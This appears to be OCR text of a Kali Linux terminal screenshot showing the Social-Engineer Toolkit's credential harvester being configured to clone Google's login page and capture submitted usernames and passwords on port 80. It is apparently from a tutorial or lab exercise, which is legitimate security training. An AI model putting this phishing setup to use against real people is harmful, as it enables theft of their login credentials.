 1 2 3 4 6:54
techsammy@kali: ~
File Actions Edit View Help
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
Home
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.6.215]:google.com
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
KALI LINUX
"the quieter you become, the more you are able to hear"
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all
POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: